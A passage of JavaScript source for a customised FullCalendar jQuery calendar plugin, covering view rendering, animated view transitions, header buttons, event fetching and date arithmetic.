	if (options.events) {
		eventSources.push(options.events);
		delete options.events;
	}
	

	options = $.extend(true, {},
		defaults,
		(options.isRTL || options.isRTL===undefined && defaults.isRTL) ? rtlDefaults : {},
		options
	);
	
	
	this.each(function(i, _element) {
		var element = $(_element);
		var calendar = new Calendar(element, options, eventSources);
		element.data('fullCalendar', calendar); // TODO: look into memory leak implications
		calendar.render();
	});
	
	
	return this;
	
};


// function for adding/overriding defaults
function setDefaults(d) {
	$.extend(true, defaults, d);
}



;;

 
function Calendar(element, options, eventSources) {
	var t = this;
	
	
	// exports
	t.options = options;
	t.render = render;
	t.destroy = destroy;
	t.refetchEvents = refetchEvents;
	t.reportEvents = reportEvents;
	t.reportEventChange = reportEventChange;
	t.rerenderEvents = rerenderEvents;
	t.changeView = changeView;
	t.select = select;
	t.unselect = unselect;
	t.prev = prev;
	t.next = next;
	t.prevYear = prevYear;
	t.nextYear = nextYear;
	t.today = today;
	t.gotoDate = gotoDate;
	t.incrementDate = incrementDate;
	t.formatDate = function(format, date) { return formatDate(format, date, options) };
	t.formatDates = function(format, date1, date2) { return formatDates(format, date1, date2, options) };
	t.getDate = getDate;
	t.getView = getView;
	t.option = option;
	t.trigger = trigger;
//RHC Custom methods for use in the header	
	t.rhc_search = rhc_search;
	
	function rhc_search(calendar,e,hide){
		if( $(_element).find('.fc-filters-dialog').length>0 ){
			if( hide || $(_element).find('.fc-filters-dialog').is(':visible') ){
				$(_element).find('.fc-filters-dialog').stop()
					.find('.fbd-unchecked').css('overflow-y','hidden').end()
					.animate({opacity:0,top:-10},'fast','linear',function(){$(this).hide();});
			}else{
				jQuery('.fct-tooltip').trigger('close-tooltip');
				$(_element).find('.fc-filters-dialog').stop().show()
					.find('.fbd-unchecked').css('overflow-y','hidden').end()// some browsers have an awfull effect when changing the opacity of the scrollbar container.
					.animate({opacity:1,top:0},'fast','linear',function(){
						$(this).find('.fbd-unchecked').css('overflow-y','auto');
					});				
			}
		}
	}

	// imports
	EventManager.call(t, options, eventSources);
	var isFetchNeeded = t.isFetchNeeded;
	var fetchEvents = t.fetchEvents;
	
	
	// locals
	var _element = element[0];
	var header;
	var headerElement;
	var content;
	var tm; // for making theme classes
	var currentView;
	var elementOuterWidth;
	var suggestedViewHeight;
	var resizeUID = 0;
	var ignoreWindowResize = 0;
	var date = new Date();
	var events = [];
	var _dragElement;
	
	t.date = date;
	
	/* Main Rendering
	-----------------------------------------------------------------------------*/
	
	
	setYMD(date, options.year, options.month, options.date);
	
	
	function render(inc) {
		if (!content) {
			initialRender();
		}
		else if (elementVisible()) {
			// mainly for the public API
			calcSize();
			_renderView(inc);
		}
	}
	
	
	function initialRender() {
		tm = options.theme ? 'ui' : 'fc';
		element.addClass('fc');
		if (options.isRTL) {
			element.addClass('fc-rtl');
		}
		else {
			element.addClass('fc-ltr');
		}
		if (options.theme) {
			element.addClass('ui-widget');
		}

		content = $("<div class='fc-content' style='position:relative'/>")
			.prependTo(element);

		header = new Header(t, options);
		headerElement = header.render();
		if (headerElement) {
			element.prepend(headerElement);
		}

		changeView(options.defaultView);

		if (options.handleWindowResize) {
			$(window).resize(windowResize);
		}

		// needed for IE in a 0x0 iframe, b/c when it is resized, never triggers a windowResize
		if (!bodyVisible()) {
			lateRender();
		}
	}
	
	
	// called when we know the calendar couldn't be rendered when it was initialized,
	// but we think it's ready now
	function lateRender() {
		setTimeout(function() { // IE7 needs this so dimensions are calculated correctly
			if (!currentView.start && bodyVisible()) { // !currentView.start makes sure this never happens more than once
				renderView();
			}
		},0);
	}
	
	
	function destroy() {

		if (currentView) {
			trigger('viewDestroy', currentView, currentView, currentView.element);
			currentView.triggerEventDestroy();
		}

		$(window).unbind('resize', windowResize);

		header.destroy();
		content.remove();
		element.removeClass('fc fc-rtl ui-widget');
	}
	
	
	function elementVisible() {
		return element.is(':visible');
	}
	
	
	function bodyVisible() {
		return $('body').is(':visible');
	}
	
	
	
	/* View Rendering
	-----------------------------------------------------------------------------*/
	
	// TODO: improve view switching (still weird transition in IE, and FF has whiteout problem)
	
	function changeView(newViewName) {
		if (!currentView || newViewName != currentView.name) {
			_changeView(newViewName);
		}
	}


	function _original_changeView(newViewName) {
		ignoreWindowResize++;

		if (currentView) {
			trigger('viewDestroy', currentView, currentView, currentView.element);
			unselect();
			currentView.triggerEventDestroy(); // trigger 'eventDestroy' for each event
			freezeContentHeight();
			currentView.element.remove();
			header.deactivateButton(currentView.name);
		}

		header.activateButton(newViewName);

		currentView = new fcViews[newViewName](
			$("<div class='fc-view fc-view-" + newViewName + "' style='position:relative'/>")
				.appendTo(content),
			t // the calendar object
		);

		renderView();
		unfreezeContentHeight();

		ignoreWindowResize--;
	}
	
	function _changeView(newViewName) {
//-- RHC START
//-- Note: as of 1.64 the currentview is removed, not sure why, we are not removing it on our customization as it breaks the sliding animation
//-- when changing views.
		firstTime = content.find('.fc-view').length==0?true:false;
		noTransition = firstTime||(t.options.transition.notransition&&parseInt(t.options.transition.notransition)==1)?true:false;
		var oldView = currentView;
		var newViewElement;		
		jQuery('.fct-tooltip').trigger('close-tooltip');
//-- RHC END
		ignoreWindowResize++;

		if (currentView) {
			trigger('viewDestroy', currentView, currentView, currentView.element);
			unselect();
			currentView.triggerEventDestroy(); // trigger 'eventDestroy' for each event
			freezeContentHeight();
			if( noTransition )currentView.element.remove();
			header.deactivateButton(currentView.name);
		}

		header.activateButton(newViewName);

		currentView = new fcViews[newViewName](
			$("<div class='fc-view fc-view-" + newViewName + "' style='position:relative'/>")
				.appendTo(content),
			t // the calendar object
		);
		
		if( oldView && oldView.viewLeave ) oldView.viewLeave( oldView, currentView, t );
//-- RHC START
		if(currentView.transitionStarted)currentView.transitionStarted(oldView);	
		
		if( noTransition ){
			if(currentView.transitionEnded)currentView.transitionEnded(oldView);	
		}else{
			content.css('overflow', 'hidden');
			var _width = content.width();
			var _height= content.height();
			var anim = {
				rtl:{
					newView:{
						left:_width,
						top:0
					},
					oldView:{
						left:(_width*-1),
						top:0
					}
				},
				ltr:{
					newView:{
						left:(_width*-1),
						top:0
					},
					oldView:{
						left:_width,
						top:0
					}
				},
				ttb:{
					newView:{
						left:0,
						top:(_height*-1)
					},
					oldView:{
						left:0,
						top:_height
					}
				},
				btt:{
					newView:{
						left:0,
						top:_height
					},
					oldView:{
						left:0,
						top:(_height*-1)
					}
				}
			};
			
			var direction = t.options.transition.direction ? t.options.transition.direction : 'horizontal';			
			if(oldView){
				if( $( '.fc-button-' + newViewName).length==0 ){
					var canim = direction=='horizontal'?anim.rtl:anim.ttb;
				}else if( ($( '.fc-button-' + oldView.name).length>0) && ($( '.fc-button-' + newViewName).length>0) && ($( '.fc-button-' + oldView.name).position().left < $( '.fc-button-' + newViewName).position().left) ){
					var canim = direction=='horizontal'?anim.rtl:anim.ttb;
				}else{
					var canim = direction=='horizontal'?anim.ltr:anim.btt;
				}
				
				currentView.lastView = oldView.name;
			}else{
				var canim = direction=='horizontal'?anim.rtl:anim.ttb;			
				currentView.lastView = false;
			}
		
			if(oldView){
				oldView.element
					.css('z-index',0)
					.css('position','absolute')
				;
			}
				
			currentView.element
				.appendTo(content)
				.css('left', canim.newView.left )
				.css('top', canim.newView.top )
				.css('opacity',0)
				.css('z-index',1)
				.show()
			;	
			
			oldView.element
				.animate({opacity:0,left:canim.oldView.left,top:canim.oldView.top},(t.options.transition.duration||'slow'),(t.options.transition.easing||'linear'),function(){
					oldView.element.hide()
						.css('position','relative')
						.css('opacity',1)
						.css('left',0)
					;
				})	
	
			renderView();
			freezeContentHeight();
			currentView.element
				.animate({opacity:1,left:0,top:0},(t.options.transition.duration||'slow'),(t.options.transition.easing||'linear'),function(){			
					oldView.element.hide().css('position','relative');
					if(currentView.transitionEnded)currentView.transitionEnded(oldView);					
					
					unfreezeContentHeight();
			
					ignoreWindowResize--;
		
					//perform some cleanup:
					content.find('.fc-view:hidden').remove();
				})
			;	
			
			return;// we call the rest of the code when the animation is finished: unfreeze sets overflow to '', and breaks the animation.
		}
		
//-- RHC END
		renderView();
		unfreezeContentHeight();

		ignoreWindowResize--;
	}


	function renderView(inc) {
		if (
			!currentView.start || // never rendered before
			inc || date < currentView.start || date >= currentView.end // or new date range
		) {
			if (elementVisible()) {
				_renderView(inc);
			}
		}
	}


	function _renderView(inc) { // assumes elementVisible
		ignoreWindowResize++;

		if (currentView.start) { // already been rendered?
			trigger('viewDestroy', currentView, currentView, currentView.element);
			unselect();
			clearEvents();
		}
		
		freezeContentHeight();
		currentView.render(date, inc || 0); // the view's render method ONLY renders the skeleton, nothing else

		//RHC MOD skipMonths
		if( t.options.skipMonths && -1 != $.inArray( date.getMonth(), t.options.skipMonths ) ){
			increase = inc||1;//always increase or decrease.
			var a=0;
			while(a++<366){//max loop a whole year.
				if( -1 == $.inArray( date.getMonth(), t.options.skipMonths ) ){
					currentView.render(date, 0);//increase is zero. 
					break;
				}else{
					date.setDate( date.getDate()+increase );
				}
			}
		}
		//RHC MOD END

		setSize();
		unfreezeContentHeight();
		(currentView.afterRender || noop)();

		updateTitle();
		updateTodayButton();

		trigger('viewRender', currentView, currentView, currentView.element);
		currentView.trigger('viewDisplay', _element); // deprecated

		ignoreWindowResize--;

		getAndRenderEvents();
	}
	
	

	/* Resizing
	-----------------------------------------------------------------------------*/
	
	
	function updateSize() {
		if (elementVisible()) {
			unselect();
			clearEvents();
			calcSize();
			setSize();
			//RHC MOD START
			//on the stacking feature, updateSize is appending repeated events
			if( currentView.name=='rhc_event' ) return;
			//RHC MOD END				
			renderEvents();
		}
	}
	
	
	function calcSize() { // assumes elementVisible
		if (options.contentHeight) {
			suggestedViewHeight = options.contentHeight;
		}
		else if (options.height) {
			suggestedViewHeight = options.height - (headerElement ? headerElement.height() : 0) - vsides(content);
		}
		else {
			suggestedViewHeight = Math.round(content.width() / Math.max(options.aspectRatio, .5));
		}
	}
	
	
	function setSize() { // assumes elementVisible

		if (suggestedViewHeight === undefined) {
			calcSize(); // for first time
				// NOTE: we don't want to recalculate on every renderView because
				// it could result in oscillating heights due to scrollbars.
		}

		ignoreWindowResize++;
		currentView.setHeight(suggestedViewHeight);
		currentView.setWidth(content.width());
		ignoreWindowResize--;

		elementOuterWidth = element.outerWidth();
	}
	
	
	function windowResize() {
		if (!ignoreWindowResize) {
			if (currentView.start) { // view has already been rendered
				var uid = ++resizeUID;
				setTimeout(function() { // add a delay
					if (uid == resizeUID && !ignoreWindowResize && elementVisible()) {
						if (elementOuterWidth != (elementOuterWidth = element.outerWidth())) {
							ignoreWindowResize++; // in case the windowResize callback changes the height
							updateSize();
							currentView.trigger('windowResize', _element);
							ignoreWindowResize--;
						}
					}
				}, 200);
			}else{
				// calendar must have been initialized in a 0x0 iframe that has just been resized
				lateRender();
			}
		}
	}
	
	
	
	/* Event Fetching/Rendering
	-----------------------------------------------------------------------------*/
	// TODO: going forward, most of this stuff should be directly handled by the view


	function refetchEvents() { // can be called as an API method
		clearEvents();
		fetchAndRenderEvents();
	}


	function rerenderEvents(modifiedEventID) { // can be called as an API method
		clearEvents();
		renderEvents(modifiedEventID);
	}


	function renderEvents(modifiedEventID) { // TODO: remove modifiedEventID hack
		if (elementVisible()) {
			currentView.setEventData(events); // for View.js, TODO: unify with renderEvents
			currentView.renderEvents(events, modifiedEventID); // actually render the DOM elements
			currentView.trigger('eventAfterAllRender');
		}
	}


	function clearEvents() {
		currentView.triggerEventDestroy(); // trigger 'eventDestroy' for each event
		currentView.clearEvents(); // actually remove the DOM elements
		currentView.clearEventData(); // for View.js, TODO: unify with clearEvents
	}
	

	function getAndRenderEvents() {
		if (!options.lazyFetching || isFetchNeeded(currentView.visStart, currentView.visEnd)) {
			fetchAndRenderEvents();
		}
		else {
			renderEvents();
		}
	}


	function fetchAndRenderEvents() {
		fetchEvents(currentView.visStart, currentView.visEnd);
			// ... will call reportEvents
			// ... which will call renderEvents
	}

	
	// called when event data arrives
	function reportEvents(_events) {
		events = _events;
		renderEvents();
	}


	// called when a single event's data has been changed
	function reportEventChange(eventID) {
		rerenderEvents(eventID);
	}



	/* Header Updating
	-----------------------------------------------------------------------------*/


	function updateTitle() {
		header.updateTitle(currentView.title);
	}


	function updateTodayButton() {
		var today = new Date();
		if (today >= currentView.start && today < currentView.end) {
			header.disableButton('today');
		}
		else {
			header.enableButton('today');
		}
	}
	


	/* Selection
	-----------------------------------------------------------------------------*/
	

	function select(start, end, allDay) {
		currentView.select(start, end, allDay===undefined ? true : allDay);
	}
	

	function unselect() { // safe to be called before renderView
		if (currentView) {
			currentView.unselect();
		}
	}
	
	
	
	/* Date
	-----------------------------------------------------------------------------*/
	
	
	function prev() {
		renderView(-1);
	}
	
	
	function next() {
		renderView(1);
	}
	
	
	function prevYear() {
		addYears(date, -1);
		renderView();
	}
	
	
	function nextYear() {
		addYears(date, 1);
		renderView();
	}
	
	
	function today() {
		date = new Date();
		renderView();
	}
	
	
	function gotoDate(year, month, dateOfMonth) {
		if (year instanceof Date) {
			date = cloneDate(year); // provided 1 argument, a Date
		}else{
			setYMD(date, year, month, dateOfMonth);
		}
		renderView();
	}
	
	
	function incrementDate(years, months, days) {
		if (years !== undefined) {
			addYears(date, years);
		}
		if (months !== undefined) {
			addMonths(date, months);
		}
		if (days !== undefined) {
			addDays(date, days);
		}
		renderView();
	}
	
	
	function getDate() {
		return cloneDate(date);
	}



	/* Height "Freezing"
	-----------------------------------------------------------------------------*/


	function freezeContentHeight() {
		content.css({
			width: '100%',
			height: content.height(),
			overflow: 'hidden'
		});
	}


	function unfreezeContentHeight() {
		content.css({
			width: '',
			height: '',
			overflow: ''
		});
	}
	
	
	
	/* Misc
	-----------------------------------------------------------------------------*/
	
	
	function getView() {
		return currentView;
	}
	
	
	function option(name, value) {
		if (value === undefined) {
			return options[name];
		}
		if (name == 'height' || name == 'contentHeight' || name == 'aspectRatio') {
			options[name] = value;
			updateSize();
		}
	}
	
	
	function trigger(name, thisObj) {
		if (options[name]) {
			return options[name].apply(
				thisObj || _element,
				Array.prototype.slice.call(arguments, 2)
			);
		}
	}
	
	
	
	/* External Dragging
	------------------------------------------------------------------------*/
	
	if (options.droppable) {
		$(document)
			.bind('dragstart', function(ev, ui) {
				var _e = ev.target;
				var e = $(_e);
				if (!e.parents('.fc').length) { // not already inside a calendar
					var accept = options.dropAccept;
					if ($.isFunction(accept) ? accept.call(_e, e) : e.is(accept)) {
						_dragElement = _e;
						currentView.dragStart(_dragElement, ev, ui);
					}
				}
			})
			.bind('dragstop', function(ev, ui) {
				if (_dragElement) {
					currentView.dragStop(_dragElement, ev, ui);
					_dragElement = null;
				}
			});
	}
	

}

;;

function Header(calendar, options) {
	var t = this;
	
	
	// exports
	t.render = render;
	t.destroy = destroy;
	t.updateTitle = updateTitle;
	t.activateButton = activateButton;
	t.deactivateButton = deactivateButton;
	t.disableButton = disableButton;
	t.enableButton = enableButton;
	
	
	// locals
	var element = $([]);
	var tm;
	


	function render() {
		tm = options.theme ? 'ui' : 'fc';
		var sections = options.header;
		if (sections) {
			element = $("<div class='fc-header'/>")
				.append(
					$("<div class='fc-header-row' />")
						.append(renderSection('center'))
						.append(renderSection('left'))
						.append(renderSection('right'))
				);
			return element;
		}
	}
	
	
	function destroy() {
		element.remove();
	}
	
	
	function renderSection(position) {
		var e = $("<div class='fc-header-cell fc-header-" + position + "'/>");
		var buttonStr = options.header[position];
		if (buttonStr) {
			$.each(buttonStr.split(' '), function(i) {
				if (i > 0) {
					e.append("<span class='fc-header-space'/>");
				}
				var prevButton;
				$.each(this.split(','), function(j, buttonName) {
					if (buttonName == 'title') {
						e.append("<span class='fc-header-title'><h2>&nbsp;</h2></span>");
						if (prevButton) {
							prevButton.addClass(tm + '-corner-right');
						}
						prevButton = null;
					}else{
						var buttonClick;
						if (calendar[buttonName]) {
							buttonClick = calendar[buttonName]; // calendar method
						}
						else if (fcViews[buttonName]) {
							buttonClick = function() {
								button.removeClass(tm + '-state-hover'); // forget why
								calendar.changeView(buttonName);
							};
						}
//---RHC MOD: allow passing a callback through options
						else if( options[buttonName] ){
							buttonClick = function() {
								buttonClick = options[buttonName]; // callback
							};
						}	
//--- END RHC MOD;																		
						if (buttonClick) {
							var icon = options.theme ? smartProperty(options.buttonIcons, buttonName) : null; // why are we using smartProperty here?
							var text = smartProperty(options.buttonText, buttonName); // why are we using smartProperty here?
							var button = $(
								"<span class='fc-button fc-button-" + buttonName + " " + tm + "-state-default'>" +
									(icon ?
										"<span class='fc-icon-wrap'>" +
											"<span class='ui-icon ui-icon-" + icon + "'/>" +
										"</span>" :
										text
										) +
								"</span>"
								)
								.click(function() {
									if (!button.hasClass(tm + '-state-disabled')) {
//---RHC MOD: pass the calendar and event objects to the button method so that it can access calendar instance methods
										buttonClick(calendar,e);									
										//original: buttonClick();
									}
								})
								.mousedown(function() {
									button
										.not('.' + tm + '-state-active')
										.not('.' + tm + '-state-disabled')
										.addClass(tm + '-state-down');
								})
								.mouseup(function() {
									button.removeClass(tm + '-state-down');
								})
								.hover(
									function() {
										button
											.not('.' + tm + '-state-active')
											.not('.' + tm + '-state-disabled')
											.addClass(tm + '-state-hover');
									},
									function() {
										button
											.removeClass(tm + '-state-hover')
											.removeClass(tm + '-state-down');
									}
								)
								.appendTo(e);
							disableTextSelection(button);
							if (!prevButton) {
								button.addClass(tm + '-corner-left');
							}
							prevButton = button;
						}
					}
				});
				if (prevButton) {
					prevButton.addClass(tm + '-corner-right');
				}
			});
		}
		return e;
	}
	
	
	function updateTitle(html) {
		element.find('h2')
			.html(html);
	}
	
	
	function activateButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.addClass(tm + '-state-active');
	}
	
	
	function deactivateButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.removeClass(tm + '-state-active');
	}
	
	
	function disableButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.addClass(tm + '-state-disabled');
	}
	
	
	function enableButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.removeClass(tm + '-state-disabled');
	}


}

;;

fc.sourceNormalizers = [];
fc.sourceFetchers = [];

var ajaxDefaults = {
	dataType: 'json',
	cache: false
};

var eventGUID = 1;


function EventManager(options, _sources) {
	var t = this;
	
	
	// exports
	t.isFetchNeeded = isFetchNeeded;
	t.fetchEvents = fetchEvents;
	t.addEventSource = addEventSource;
	t.removeEventSource = removeEventSource;
	t.updateEvent = updateEvent;
	t.renderEvent = renderEvent;
	t.removeEvents = removeEvents;
	t.clientEvents = clientEvents;
	t.normalizeEvent = normalizeEvent;
	t.removeEventSources = removeEventSources;
	
	
	// imports
	var trigger = t.trigger;
	var getView = t.getView;
	var reportEvents = t.reportEvents;
	
	
	// locals
	var stickySource = { events: [] };
	var sources = [ stickySource ];
	var rangeStart, rangeEnd;
	var currentFetchID = 0;
	var pendingSourceCnt = 0;
	var loadingLevel = 0;
	var cache = [];
	
	
	for (var i=0; i<_sources.length; i++) {
		_addEventSource(_sources[i]);
	}
	
	
	
	/* Fetching
	-----------------------------------------------------------------------------*/
	
	
	function isFetchNeeded(start, end) {
		return !rangeStart || start < rangeStart || end > rangeEnd;
	}
	
	
	function fetchEvents(start, end) {
		rangeStart = start;
		rangeEnd = end;
		cache = [];
		var fetchID = ++currentFetchID;
		var len = sources.length;
		pendingSourceCnt = len;
		for (var i=0; i<len; i++) {
			fetchEventSource(sources[i], fetchID);
		}
	}
	
	
	function fetchEventSource(source, fetchID) {
		_fetchEventSource(source, function(events) {
			if (fetchID == currentFetchID) {
				if (events) {

					if (options.eventDataTransform) {
						events = $.map(events, options.eventDataTransform);
					}
					if (source.eventDataTransform) {
						events = $.map(events, source.eventDataTransform);
					}
					// TODO: this technique is not ideal for static array event sources.
					//  For arrays, we'll want to process all events right in the beginning, then never again.
				
					for (var i=0; i<events.length; i++) {
						events[i].source = source;
						normalizeEvent(events[i]);
					}
					cache = cache.concat(events);
				}
				pendingSourceCnt--;
				if (!pendingSourceCnt) {
					reportEvents(cache);
				}
			}
		});
	}
	
	
	function _fetchEventSource(source, callback) {
		var i;
		var fetchers = fc.sourceFetchers;
		var res;
		for (i=0; i<fetchers.length; i++) {
			res = fetchers[i](source, rangeStart, rangeEnd, callback);
			if (res === true) {
				// the fetcher is in charge. made its own async request
				return;
			}
			else if (typeof res == 'object') {
				// the fetcher returned a new source. process it
				_fetchEventSource(res, callback);
				return;
			}
		}
		var events = source.events;
		if (events) {
			if ($.isFunction(events)) {
				pushLoading();
				events(cloneDate(rangeStart), cloneDate(rangeEnd), function(events) {
					callback(events);
					popLoading();
				});
			}
			else if ($.isArray(events)) {
				callback(events);
			}
			else {
				callback();
			}
		}else{
			var url = source.url;
			if (url) {
				var success = source.success;
				var error = source.error;
				var complete = source.complete;

				// retrieve any outbound GET/POST $.ajax data from the options
				var customData;
				if ($.isFunction(source.data)) {
					// supplied as a function that returns a key/value object
					customData = source.data();
				}
				else {
					// supplied as a straight key/value object
					customData = source.data;
				}

				// use a copy of the custom data so we can modify the parameters
				// and not affect the passed-in object.
				var data = $.extend({}, customData || {});

				var startParam = firstDefined(source.startParam, options.startParam);
				var endParam = firstDefined(source.endParam, options.endParam);
				if (startParam) {
					data[startParam] = Math.round(+rangeStart / 1000);
				}
				if (endParam) {
					data[endParam] = Math.round(+rangeEnd / 1000);
				}

				pushLoading();
				$.ajax($.extend({}, ajaxDefaults, source, {
					data: data,
					success: function(events) {
						events = events || [];
						var res = applyAll(success, this, arguments);
						if ($.isArray(res)) {
							events = res;
						}
						callback(events);
					},
					error: function() {
						applyAll(error, this, arguments);
						callback();
					},
					complete: function() {
						applyAll(complete, this, arguments);
						popLoading();
					}
				}));
			}else{
				callback();
			}
		}
	}
	
	
	
	/* Sources
	-----------------------------------------------------------------------------*/
	

	function addEventSource(source) {
		source = _addEventSource(source);
		if (source) {
			pendingSourceCnt++;
			fetchEventSource(source, currentFetchID); // will eventually call reportEvents
		}
	}
	
	
	function _addEventSource(source) {
		if ($.isFunction(source) || $.isArray(source)) {
			source = { events: source };
		}
		else if (typeof source == 'string') {
			source = { url: source };
		}
		if (typeof source == 'object') {
			normalizeSource(source);
			sources.push(source);
			return source;
		}
	}
	

	function removeEventSource(source) {
		sources = $.grep(sources, function(src) {
			return !isSourcesEqual(src, source);
		});
		// remove all client events from that source
		cache = $.grep(cache, function(e) {
			return !isSourcesEqual(e.source, source);
		});
		reportEvents(cache);
	}
	
	function removeEventSources() {
	 sources = [];
	
	 // remove all client events from all sources
	 cache = [];
	
	 reportEvents(cache);
	}
	
	/* Manipulation
	-----------------------------------------------------------------------------*/
	
	
	function updateEvent(event) { // update an existing event
		var i, len = cache.length, e,
			defaultEventEnd = getView().defaultEventEnd, // getView???
			startDelta = event.start - event._start,
			endDelta = event.end ?
				(event.end - (event._end || defaultEventEnd(event))) // event._end would be null if event.end
				: 0;                                                      // was null and event was just resized
		for (i=0; i<len; i++) {
			e = cache[i];
			if (e._id == event._id && e != event) {
				e.start = new Date(+e.start + startDelta);
				if (event.end) {
					if (e.end) {
						e.end = new Date(+e.end + endDelta);
					}else{
						e.end = new Date(+defaultEventEnd(e) + endDelta);
					}
				}else{
					e.end = null;
				}
				e.title = event.title;
				e.url = event.url;
				e.allDay = event.allDay;
				e.className = event.className;
				e.editable = event.editable;
				e.color = event.color;
				e.backgroundColor = event.backgroundColor;
				e.borderColor = event.borderColor;
				e.textColor = event.textColor;
				normalizeEvent(e);
			}
		}
		normalizeEvent(event);
		reportEvents(cache);
	}
	
	
	function renderEvent(event, stick) {
		normalizeEvent(event);
		if (!event.source) {
			if (stick) {
				stickySource.events.push(event);
				event.source = stickySource;
			}
			cache.push(event);
		}
		reportEvents(cache);
	}
	
	
	function removeEvents(filter) {
		if (!filter) { // remove all
			cache = [];
			// clear all array sources
			for (var i=0; i<sources.length; i++) {
				if ($.isArray(sources[i].events)) {
					sources[i].events = [];
				}
			}
		}else{
			if (!$.isFunction(filter)) { // an event ID
				var id = filter + '';
				filter = function(e) {
					return e._id == id;
				};
			}
			cache = $.grep(cache, filter, true);
			// remove events from array sources
			for (var i=0; i<sources.length; i++) {
				if ($.isArray(sources[i].events)) {
					sources[i].events = $.grep(sources[i].events, filter, true);
				}
			}
		}
		reportEvents(cache);
	}
	
	
	function clientEvents(filter) {
		if ($.isFunction(filter)) {
			return $.grep(cache, filter);
		}
		else if (filter) { // an event ID
			filter += '';
			return $.grep(cache, function(e) {
				return e._id == filter;
			});
		}
		return cache; // else, return all
	}
	
	
	
	/* Loading State
	-----------------------------------------------------------------------------*/
	
	
	function pushLoading() {
		if (!loadingLevel++) {
			trigger('loading', null, true, getView());
		}
	}
	
	
	function popLoading() {
		if (!--loadingLevel) {
			trigger('loading', null, false, getView());
		}
	}
	
	
	
	/* Event Normalization
	-----------------------------------------------------------------------------*/
	
	
	function normalizeEvent(event) {
		var source = event.source || {};
		var ignoreTimezone = firstDefined(source.ignoreTimezone, options.ignoreTimezone);
		event._id = event._id || (event.id === undefined ? '_fc' + eventGUID++ : event.id + '');
		if (event.date) {
			if (!event.start) {
				event.start = event.date;
			}
			delete event.date;
		}
		event._start = cloneDate(event.start = parseDate(event.start, ignoreTimezone));
		event.end = parseDate(event.end, ignoreTimezone);
		if (event.end && event.end <= event.start) {
			event.end = null;
		}
		event._end = event.end ? cloneDate(event.end) : null;
		if (event.allDay === undefined) {
			event.allDay = firstDefined(source.allDayDefault, options.allDayDefault);
		}
		if (event.className) {
			if (typeof event.className == 'string') {
				event.className = event.className.split(/\s+/);
			}
		}else{
			event.className = [];
		}
		// TODO: if there is no start date, return false to indicate an invalid event
	}
	
	
	
	/* Utils
	------------------------------------------------------------------------------*/
	
	
	function normalizeSource(source) {
		if (source.className) {
			// TODO: repeat code, same code for event classNames
			if (typeof source.className == 'string') {
				source.className = source.className.split(/\s+/);
			}
		}else{
			source.className = [];
		}
		var normalizers = fc.sourceNormalizers;
		for (var i=0; i<normalizers.length; i++) {
			normalizers[i](source);
		}
	}
	
	
	function isSourcesEqual(source1, source2) {
		return source1 && source2 && getSourcePrimitive(source1) == getSourcePrimitive(source2);
	}
	
	
	function getSourcePrimitive(source) {
		return ((typeof source == 'object') ? (source.events || source.url) : '') || source;
	}


}

;;


fc.addDays = addDays;
fc.cloneDate = cloneDate;
fc.parseDate = parseDate;
fc.parseISO8601 = parseISO8601;
fc.parseTime = parseTime;
fc.formatDate = formatDate;
fc.formatDates = formatDates;
fc.addMonths = addMonths;//RHC ADDED


/* Date Math
-----------------------------------------------------------------------------*/

var dayIDs = ['sun', 'mon', 'tue', 'wed', 'thu', 'fri', 'sat'],
	DAY_MS = 86400000,
	HOUR_MS = 3600000,
	MINUTE_MS = 60000;
	

function addYears(d, n, keepTime) {
	d.setFullYear(d.getFullYear() + n);
	if (!keepTime) {
		clearTime(d);
	}
	return d;
}


function addMonths(d, n, keepTime) { // prevents day overflow/underflow
	if (+d) { // prevent infinite looping on invalid dates
		var m = d.getMonth() + n,
			check = cloneDate(d);
		check.setDate(1);
		check.setMonth(m);
		d.setMonth(m);
		if (!keepTime) {
			clearTime(d);
		}
		while (d.getMonth() != check.getMonth()) {
			d.setDate(d.getDate() + (d < check ? 1 : -1));
		}
	}
	return d;
}


function addDays(d, n, keepTime) { // deals with daylight savings
	if (+d) {
		var dd = d.getDate() + n,
			check = cloneDate(d);
		check.setHours(9); // set to middle of day
		check.setDate(dd);
		d.setDate(dd);
		if (!keepTime) {
			clearTime(d);
		}
		fixDate(d, check);
	}
	return d;
}


function fixDate(d, check) { // force d to be on check's YMD, for daylight savings purposes
	if (+d) { // prevent infinite looping on invalid dates
		while (d.getDate() != check.getDate()) {
			d.setTime(+d + (d < check ? 1 : -1) * HOUR_MS);
		}
	}
}


function addMinutes(d, n) {
	d.setMinutes(d.getMinutes() + n);
	return d;
}


function clearTime(d) {
	d.setHours(0);
	d.setMinutes(0);
	d.setSeconds(0); 
	d.setMilliseconds(0);
	return d;
}


function cloneDate(d, dontKeepTime) {
	if (dontKeepTime) {
		return clearTime(new Date(+d));
	}
	return new Date(+d);
}


function zeroDate() { // returns a Date with time 00:00:00 and dateOfMonth=1
	var i=0, d;
	do {
		d = new Date(1970, i++, 1);
	} while (d.getHours()); // != 0
	return d;
}


function dayDiff(d1, d2) { // d1 - d2
	return Math.round((cloneDate(d1, true) - cloneDate(d2, true)) / DAY_MS);
}


function setYMD(date, y, m, d) {
	if (y !== undefined && y != date.getFullYear()) {
		date.setDate(1);
		date.setMonth(0);
		date.setFullYear(y);
	}
	if (m !== undefined && m != date.getMonth()) {
		date.setDate(1);
		date.setMonth(m);
	}
	if (d !== undefined) {
		date.setDate(d);
	}
}



/* Date Parsing
-----------------------------------------------------------------------------*/


function parseDate(s, ignoreTimezone) { // ignoreTimezone defaults to true
	if (typeof s == 'object') { // already a Date object
		return s;
	}
	if (typeof s == 'number') { // a UNIX timestamp
		return new Date(s * 1000);
	}
	if (typeof s == 'string') {
		if (s.match(/^\d+(\.\d+)?$/)) { // a UNIX timestamp
			return new Date(parseFloat(s) * 1000);
		}
		if (ignoreTimezone === undefined) {
			ignoreTimezone = true;
		}
		return parseISO8601(s, ignoreTimezone) || (s ? new Date(s) : null);
	}
	// TODO: never return invalid dates (like from new Date(<string>)), return null instead
	return null;
}


function parseISO8601(s, ignoreTimezone) { // ignoreTimezone defaults to false
	// derived from http://delete.me.uk/2005/03/iso8601.html
	// TODO: for a know glitch/feature, read tests/issue_206_parseDate_dst.html
	var m = s.match(/^([0-9]{4})(-([0-9]{2})(-([0-9]{2})([T ]([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2})(:?([0-9]{2}))?))?)?)?)?$/);
	if (!m) {
		return null;
	}
